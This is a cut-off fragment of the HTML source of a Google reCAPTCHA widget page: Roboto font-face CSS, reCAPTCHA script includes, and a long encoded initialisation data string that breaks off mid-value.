U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uowbuen49ORKDBH5-3unpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uowbuen49ORKDBH5-3unpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uowbuen49ORKDBH5-3unpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldbnXCkMKCw6M2Z8O2E3nDtsKrTWjCscO5w4dmVsKJJMK8Y8KOA8KRwrRPwrHCgB4Lwq97w6vDkTJ+wrzCvkMnwrrDokd6FsOfwo1qw6HDnmbCjF8fwprCmcO/w77ClMKCw6RUFmNmUn7ChghZW8K7fXLDo8KNfyd8T8ObwqkhNTkwRsOiw57DvxfDhsO1RsOjXMOBMcKFw6ZuaQUkSyo5Th5nwqjDrVsjKBlMw6xew4YFw47DsC1DQDZeN2vCo8K7w5xWcwIAPMO/woTDvjLDksOUFGLDnxdGHTJ7wrzCrig2wpU3a1nCuMO3wr/Chg7CjjTDjTENw5HDiMKHw5QPw4p6bXvCs8K7w73DrcOUWcOIOsObwp5Bw6YmbQrDscKtwo3ChiQUYXjCksO2TcKkw4VVwr/[base64]/ChsOGw6orw6bDuMKewqbCu8K8w4PDuMKPw5dZw7bDm8O/[base64]/DlxYow5LCiw0sd1dDwoR5S8OYMMKCw4XCo0jCgmzCmMK9c8OhPixoYiQVw6/Dh8KTw4TCskN+biLDuR4KKMOBWDF7TynDjmHDozoXwqYOwqEHXcKZwqRBw5oEwpxOT8KZdWkZQSTCl2nChm4eWCYWcz/DnMKew4srw77DosOmw65aw7nCnsKsNCxWwoTDog/Cg0pEScOSVMOQwpLCrsKfwqzDrsOhTwjCl8K5WEHDkAlqNENGwpFZwrIgw4HCj8KswoHCrsKPwrEeXB/DqgM/[base64]/UUTDgsKWAsOfb1zDt8OMX8O0w6Bjd8K7w5XCgl9SwrUaTjsswq7Dv3/[base64]/[base64]/DrmYKGn5uVVLCnWLDpj4kwo4kHXDCkBjDv0J1NMOGw7/[base64]/[base64]/CvxvDi8Ozw4nDhMOnw63Do8KXwqR7asKdDRnCrcOkBcK/XcK4wpxdwpPDmGx4w7XDhFdbwpzDr0lvI1PDqEfDsMKWwpjDiMOrwoZhEjMNw7DCrMKlfMKkw5hGworCncOjw7/DqMKAOMOgw7vCm0cmw6QwXQMcw4EsW8KIUDlLw6UDwqPCtWMww7vChsOXJBw6HS/DljPCmcO/w7zCvcKGwohDIkhswoTCo3jChcOWBH54wpnDh8KXw6UQbH8ow7LCmkDCk8OPw44kfsKdH8OdwoDCv0jDlMOjwolBw5MRMcO0w5g+ZsK7w7DCr8KzwqDCtGTDv8OBwqFWwq0QwrJZXsOcw7Zew6/ClhYjBWjDhsOyw6AlWwMXw73DoDLDh8O8w4Iuw4PCtizDhi0/UkvDuArCozkpb0jDjizDjcOCwqjCvMOWw4YSX8K5asO5w6rCjhbDjmnDmU7DhBvCuUnCqcOSwqB6wq4ywrdVRjzDkcOnwrvCpcO5w67CkE/CnsK4w7VpKggCwpknwphHSAbCv8OCw5wCw5JQPzjDq8KJYcKcLHZ2wqxJFW3CmMKfwqfDgMOPAFvDhxjCgMOYJ8KYLcKBw4fCgcKsLkJKw6PDvMKVAMKbFzXDuF/CmsOQw6AqCUbDqDzChsO+w6zDtFMATsOPw7Ilw6YNwrEjfDxjJw1cw6vCrBcWI8KuwqBfwqdtwq7CnsKqw6/CsHluw41WwoIHfxFQwoV/w4c6wqLDqEoaw5XClsK5w4slVcKWR8O8woxJwrnCrkLCtcO0w6TDjsO+wpEpV8K5w6ADUsKCwpvDv8KLwplhMsKzwrVowpXCti3ChMOFwrBVRMKte3l9wrHCq8KIOcKTb3JAesK/w7JGZMK+eMKSw5gKK2ANY8OmPsKQwpBiSMOOV8O0w5Jrw5rDgyfDtcOIw5HCg1DDjsOqKWXCj8K7SMKXFMOiw43CmwdzdMKkwprDnMKYJMOswrsow5rClxA5w4UabMKMwrfCk8OyH8OSe3zCk0McbCF0R3rCjjTCusKbW3glwr/DmkJ5wp3DhcKow73Dp8OrDmLDuxrDpSHCrHVKIcKECQgpw7HCicOKMMKGAycXWMKowqMaw53Cm8OudcKvf2TDqTvCmsK+NcOdKMKbw5gww77CuTI7XMKyw60KwqRawolCw7wIw7cRwp/DksKlQinDqFNkayrCgEvCmiE0XT8lwo0yw6PDmcOiwqkwfsK1MVdSFcOkPMKMXMKFwoRCwo0MT8O4AUYxw4XCuMOaw4/[base64]/DrXrCmHkCF8OfMlPDksKSGnLDs8KhDcOWwpBbIF/[base64]/CkXjDpRzDpMK2dsKkwok2wohvWGFVwpLCm1Jsw6YzJ2Fiw5NPW8KIERLCrlBWwqUtZcKiGsKjwrodwr3Dp8OdUMOPB8KCLXgEw7HDp8KlYX5GQcKwwqotwoPDjz/Dr3XDv8Kvw5MLQDxQb3Bvw5VDw4wMw4Bxw5BqCnAKO0rChzgzwpxTwoZsw73CtcOvw6rDuTPCk8K/Ew/DmTfDnMKwwoNnwpIiRj3CnsKbFQJ5VnNgCDXDjkBzw4zDgMOYP8OCdsK6Qj92w64NwrTDisO4wpxzFsOpwrRSaMODw5Y/w6QPPykIw57ClsKywqDCucKjTsO3w7w7wrLDicORwpxKwoQ5wojDpVMealzDoMKLWsKDw68HSMOdeMKeTB/DhsOiE08AwovDj8Krb8KpTVXDkSjDtcKrQMKDHsKPfsOHwpYFw6vDkxJVw6JlC8Oiw5DDs8KvRSIBw53DmMOYc8KXQB44woJPWMOrwr9JK8KPHMOHwpoRw4jCplUMOcKpEMOgOgHDqMOSWMOKw4LDvAkdEkdCH0oWKDUew5zDhh9hYMOjw4vDtcOowpDDtMO4f8K/wprDo8K2woXDqApLX8OCQiDDpcOQw74Ow4/DpsOCFMKCezXDuhXClERvw7rDjcKzwq5WZEk0FMO7GmrCpMOywp7DsCdnVcOIFDzDvVlZw63CtMKAdjjDjy9Cw6rCsBjCnwx5CEvDjDEKAR0vE8KOwq/DsA7DiMKcdFcew6BNwpjCoVcqDsKYfCjDpDYXw4PCrk8GY8O7w4LCgixzKRbCvsKcSS8wRgfCokZuwqlJw7wRY1Zgw6J6EsOObsKyHAcfD11Ww43DpsKgdGbDvwQfRzXCpUBjT8KSUcKWw4BNBEo1w4UHw4DDmA/Ct8K3wrFafWfDhcOfSXDCnyYQw5prMmBXEChxwrPDhcOHw5vDmsKaw7jDq3bCnXpoJ8O7woFJaMKUFmvDoGd/wq3Ck8KOwonDvsOww63DkyDDjVzDrMOKwp90wrrCssOLDzlwcsOdw5jDqDbCigjDkE/DrMKUMxUYRWIAXVZpw7IWw7V4wqTChMKBwoZpw5jDjUnChX/DuGg3BsKtCR9SWcOUE8Krwq3CosKZcRYCw7jDpMK3wrdFw7XDjsKjTGXDpcK0bwPCn3QxwrgAX8KjZBR0w7ggw4kHwr7DqW/CoAt2w7vDpsKUw5JudsOVwpTDlMK6wpTDv3/CgxlKdC/[base64]/DssK4w6YITcKeS8O9wq1lw4fDuVzCosKRw6/CqFjDsnFGNE3DncKKw5QRw6rDrFzDncOpacOUDMKaw5jCssK+w4Z5w4HCpSzCtcOow5zChnPDgsO/[base64]/[base64]/[base64]/Wy3DozMkw5bCtD1uw7pgYFHCuhTClFzCjMOrQMOpDMOqUMOGazIZLnc0wqpRO8Kxw4PCrlgAw5Qqw4zDt8KOSsKYw55xw5PDoxfClB4MElDClHfDtjg7w5pMw5B6cm3Cu8O6w7TCrsKaw4oOw63Ds8KKw5tEwrssQ8O/EcOQPMKPTMOyw4/CiMOLw73DicK2PmJ5Mm9QwqXDrsK2LXvCjWlfIsKnIsOXwqXDsMK9HMOUB8KxwqbDkMKBworDv8O4eD1Jw6QVwpMBCcKLHcOuTsKVw45sG8KjXHTCokrDu8KHwrETD0HCpCTCtMK0S8OsbsOXC8OMw45bJsKNYSM7XQrDrWTDmsKYw6p/FwTDsTZ1CABPeyo0JcOOwqXDqMO3fsKtaWA0HWXCscOqTcOXJcKdw70lRsOzwqVJSsKnwpYUEwMTFG4CaEwpSMK7EXnCqnnCgyA8w4NvwpfCs8ObNhNuw4MAf8OswpTCp8KhwqjChMO1w5LCjsOGDMK3w7oFwpXCkRfDtsK/McKLWcOtbl3DgEcUwqYacMOmw7LDrk9Cw78Be8K+D0bDlMOow4N+wqTCg24cw4HCu0VNwp7DoSATwoA8w7tFLUrClcKmDsOqw5UIwofDq8K4w6TCqkDDr8KUasKJw4nDisK4AcKlworCtWbCm8OAOnHCvyM+KsKgwpPChcK/cApZw7UdwposNSc5XsOow4bDu8OFwqjDqWXCtsObw5MSIzrCucKRTsKTwobCuAQ3wrjChcOSwqsqCMOHwpdXNsKvZyLCq8OILwfDp2jCujbDqg7DocOtw7Ibwp/Dh1FsEBsaw57CkkLCgzIlJl8wIcOLXsKGXm3Dn8OjEHQZU2fDnGfDuMKjw74hwpjCicOmwqwJwqpqw4bCuxPCrcKKSQLDnQLDq25Iw7vDkcKew797ZsKiw43DmkA8w7/CocK+wpEUw73CnGt3bMOKSTzCicKBEcO9w4cTwpsdHyDDocKqZxPCvHtEwoQxVcOlwonDtSDCkcKPwp5Ow5vDnwcvwpMBw5fDulXDokbDuMOrw4/CnzrDjMKHworCrsO7wqwww4PDk1xjf0lSwqd2dcKKesK5FMOnwrt4XAHCuH3DuS/DlMKJJmPDhcKhwqrCiwYEwqfCn8K3Fg3CvFxKT8KkOBvCjEAJQFJdL8K8Em8jGRbCkn/[base64]/woVjw6YHXGIYDcODwozCinXCnMOHTBbCg8KCCHFLwp1Aw6Q3csKYdMKiwrwhw5vDqsO7w4ABw7tCwp81RgfDj1HDpcK6ChEqw6bCtjnDn8Kuw5YXc8OUw6DCpiIJfsKAfF/CqMO+QsObw7APw5FMw6tOw6g/OcOnYS9Jwqlow6DClcOgV206w77Do0o+XcOiw7nChMKAw5UIY0bCqMKJbcOTMzrDhirDmFvCmcKFCHDDrjjCt2vDnMKvwpXCnGkqHVYfcyogfcKWe8O0w7TCrmLDvGkNw57Cm0dlPgjDsTfCj8O9w7PCqzU7UsOMw60tw69Hw7/DhcKkw45GTcOVczpnwqphw4LCh8KSeDcnfCQEw6ZCwqMcw5vCuGnCqMKbwoguIMKYwprCu03CmDfDl8OXcwrCrkJ9FTjCgcKHZRd8fifDhsKGTzpbUsK5w5J/AMKAw5LCoRjDiWFtw6BaH3pkw5QzX3nDomDCp3HDu8KUw4TDgQgzDQXCt3oDwpXCrMKUXT1SAkvDu0g1X8Kewq/Cr3fCgjrCicOdwpDDtzrClULCv8Onwo7Dp8Kya8OWwo1NBWMrZmnCkn7CunNdw4/Dr8OxWwwhSMO/wonCnm3CszcowpjDpnFhUsK1A3HCoTXClMONK8OjeBXDm8OuLsOANMKkw5/[base64]/CuFUIKwFoCGY3VRzDtMOUwonDm8OsVMOdKW3CtBXDucK+G8Kdw6bDviwsIRQrw6HDicOFWE3Dt8K2w4JiFcOdwr09wqbCri7CpcOSZBxjKjVhZcKwRGYiw6zCiWPDik/CnnTCgMKww53CglhmUwg1w7zDgmtXwrkiw4o0HMKlTjzCicOGfMOmwpYJTcKkw5zDncKKQjfDicKlwpVbwqHCgcO0E1sZG8KAw5bCucKDwq5lMm14CmtUwoTCssKzwozCoMKfWMOWK8OZwpbDqcO9Sy1rwrB5wrxMDElzw5XCqTrCkDsQecK7w65NOwUIwpvDo8K9Nj/CqnAOZWBACsOqP8KswqHDo8Kyw6EoCcOVwo/Dj8OFwqgpEEcuTMK2w6p1VcKCCxDCtXPDtUIbXcO8w4DDjH4hd2skwojDmEsowpjDmXsRVX8fBsOBQyAEwrDCuj/Cn8KdYMK6w7/CmHgIwox4Y1EPZjrCqcOEw75HwrzDrcOFPRFhMcKGZF/CqDPDgcKbfR0NEjzDnMKPfkAoZ38Ow64Vw7bDsT3DgsO+I8O/[base64]/DuMKyI8KyKkgOwrzCoMKWwpLDq8OLw4nDjsOtwqbDnsKtw57Dqk/DiUoOw5cxwqfDgnrCv8K5LWt0SUwmw6oqZnh5woYxC8ODA0lHfhfChcKew4DDv8KGwqRpw6BKwoN4dWPDi3/DrcOdXT9Hwq4PXsOaVsKkwrd9TMKewpcIw79vG2Ecw7EtwoBjVcKFKSfDrBvCtA99w7jDh8KjwpXCrsKdw6/Dq1rCvkLDlcOeQsK9wpvDhcORI8OjwrHCpCJhw7YcasKKw7k2wp1VwpfCksKROMKHwrxKwrBYQCfDvsKqwpDDujRdwpbCncOkTcOzwpQ7wq/Dol7Di8K3w4LDu8KTABzDqhrCi8Ohw7Q6w7XDpcOlwocTw5QYLCLDvRzCvQTCmsKJZsO3wqIQPQrCt8OJwo9/Gz/Ck8Khw57DmCDCvcODw6XDgcOdK3t1U8KkBg7Ct8Kaw5EfNMKWw6lFwqssw5nCtcOBCnrCt8KbEiMdXMOmw7V5emBgEELCkgHDnnQRwpd6wqQrAS0zMcOcw5RTLCvCsi/Dqks0w49cfxXCkMOhDHbDv8K3UkfCt8K2wqtNFlB/[base64]/K8OtwozDqMO7wrrCicOdKhjDmU3DnMO5NsOZw4hjVUsIZUDDnRlmwpfDtCl1SMOiw4/Cn8OAUXgEwoohw5zDowbCu0E/wr0vUMO+AhlSw47DtHrDjgZSQDvClSxIDsKqacObw4HDgF0Jwo9Ma8Odw7zDk8KRDcKMw5rDu8KNwqxgw5kzEMO2w7vDn8KbXSlLY8OZRMKCOcK5wppLXDNxwoY4w4sYXSQeHyzDtQFJIsKCZlcseRJ+wo8ALcKTw4zDhMOYcBgMw7FkJ8KtAcOjwr8lc27CnWg/cMKNYS/[base64]/[base64]/[base64]/CnUzDucOHw5JfWTt5wqRww5jCgWJcw4jDn1I1L2fDpMOadWd1w4howqkdwpDCqiRGwoPDkMKMHgolPQ9lw7oawo7CoQAubMOPUzsKw4LCgsOJQcO3P3jCicO/BsKTwpXDisOoCAtyU3kyw6DCij0QwrLCrMORwrjCu8KLBi/DvG8vb1oKwpDDpcKbdG51wpTClsOXfGI2PcKJChAZw4oHwoZYP8Oyw6F0wpvCpDfCgMOPGcOSAlQUB196ecOwwq0LX8OTw6Uxwo1wOFxxwpnCsWRIw4/DgX7DkcKmQ8KZwrNhTsKOPMOWAsOkw7LDmGpqwobCocOsw7gyw7vDksOZw6zCoF7Ct8OVw4EWDhzDocO4fBJmIMKIw6cgw7htKVRYw445wq1MUhbDoAlHDcKTEMOuDcKrwocVw7oWwojDukpdYlDDgXI/w65DDQV1HsKAw7XDigswfXHChV7CpsOQG8OEw7DCnMOUZyUPKXsOd0vDi3bCqEjDiwE/w5Jbw5VpwrpdVVkOIMK0IERVw6RNPgXCp8KQAUPCgsOLQsK1RcOVwrDCm8K7wo8Yw7RJwq0SWsOzfsKVw7PDoMOZwpYPHsK/w5xgwqPCmsOAPsO0wrVgwp48c2lLKjVYwoPChsK5F8O5woUKw77DnsOZKcO7w5TCkiDCoCnDujcwwqQAGcOEw7zDkMK0w4PDkDzDuTUvAMO3UBVcw4HDvsKxecOZw6d3w6U1wrPDvFDDmMOyUcO/[base64]/DqkosQcK3G2IwQHrDgidDf1sqwo7ClMK+I0xsSBnCrcOnwoEpIj8eXlrChcOgwp7DpMKHw4PCtUzDksOrw4fCiXQkwoTDgcOIwrDChMK3AVbDqMKbw51vw4AZwpLDvMOrwoFMw6l0ERhGDMOMGSzDoi/[base64]/aMO/w4PCqGhzXsKvfsOtb8Okw4cxw41Fw5bCsSUmwqdTwp3Dnj7Co8ORKF/CqgE9w7/CnsOGwoF4w7V1w4lSE8KnwpNzw5vDkyXDu34/[base64]/[base64]/DpsKgGm1hwq7DolrCkTXDv2nDqD5SwrBVw60lwq48MBJUGjhaIsOtQMO7wqARwpPDtgIwdTMdwoLCssO5NMOABH4FwrzDgMKgw5PDh8Orw58qw73DmMOcB8Klw6rChsOdbEsKw5XCk3bCnAbDvhLDoD/DqW3DmGMWf04awokYwoPDr1NvwrjCpsO2wrjDsMO1wr4Rwp4JHcOrwr4ZNRoBw5JlMMOPwq0/[base64]/CucORC8KrTSzCshoowoLCs8OQwq/CnsKuHjLCvVkowovCtsKYw6luTz7CkHEHw6x7wovDrS55IsO6ZQ7DucK5wqB+eS1dasK1wrIHw5/DjcOzwpU3w47DlzMlw4lMN8O7BsOxwptWw5jDvMK6wojDlkZFJRHDhHxzYcKXw7TCvm0vE8K/[base64]/[base64]/[base64]/Dvhtqwr1swr9ewr7DiR4ewqjCo1t0w7TDoSfCiknCnUfCoMKcw50VwrjDrMKSNwHCoXXDmShEDCbDl8OuwqzDusOYMsKfw6sbwqLDgjILw5jCvmdxScKkw6XCiMKONMKbwoYwwqzDnMODRsKYwr/CgGjCgsKBIygaOD1yw4HCoy3CocKow65cw5/Dl8KSwpvCpcOsw7gdJCE1wrYjwpRILBwiQMKqF3bCnDp9U8O7wogvw7Fzwq/CvQHClsKWZUXDlcOJw6M7w70mP8Oewp/Ck0BoI8KUwqRmVlnCqVVvw6PDpWDDhcKBJMOUOsKiFMKdw7E0w4fDpsO2NsOmw5LCgsOVdWgvwrkmwqDCmcOYS8Oqwq05wpvDhMKrwp4sXUTCo8KKYsKvKMObQlh3w6VfdHUDwpTDl8O7wqdkXsKXA8OMCcKswrDDoXLCthl4w5DDmsOKw5/DvwnCq0Umw6sCaGjDsC1eAsOtw6VRw6/[base64]/UMOSAsKUWsOGwpbCjcOXan5USB/DqF80csOxD2LCoQ4xwrDDtcO5TcK6w5vDhXDCosKrwo92wqh/Z8Knw5bDtsOPw4x8w57CoMKfwo7Duy/CnSHDsUHChsKPw4rDuTrCh8KzwqPDtcKUKmgzw4Zdw7BjQcOeawzDqMOkVHPDssOPB1/ChgTDhMOgBMK1Zl9UwqfDr2snw4UTwoAew4/CmCLDlMKWPsKhw5oeYDIVN8OpYMK3LEjCsnhVw4MYfmdPw7PCs8KKTHXCjE3Cu8K0L0/DnsOzRBleBcKYwofDnRwAw6vDqsKjwp3ChhUnCMOuaQ5AQhM+w5QXQWBBYsKcw4lkF1ZGD0/DocK6w6LDmcKlw6V5ex0hwpTCoSPCmB/[base64]/[base64]/Dsj/Cr3B3wrHCryxNNzvDpFBJwpvDkXjCs8KIwp0afMK/wqJgGQvDiT/Dj0F8acKYw5I1e8OVNQsKHD1iKjzDiGlYGMKqDMOqwq89dUsowoNhwr/CpyIHKsOeYMO3Tx/Cs3JrXsOMwojCgcO8acKIw7Fzwr7CsCVLNghpF8OWYFTCk8OLw7w9FcOGwrQ8V3Adw6TDn8Olw7/[base64]/DrTc4w77DgcKnw6DDrsKnwpoYw6/DnsOqwrpiJj9lEGwmc1XCiD9hNlMoRzoAwo47w75+V8O4wpwXKgfCocOtRMKOw7Q5wpgWwrrDvsKRYXZLJkDCi3o+wrDCjhs9w5LCgcOIasKvdxHDmMOoO0fDi3h1eUrDjsOGw60PYcOkwo0cw6NuwoFgw4HDoMKvccOzwrsJw4YTXsO3DMKaw7/CpMKLFmhYw7TDnXQnXn1/UcKeNz0xwpHDvV7Cgyd4UcOISMOgb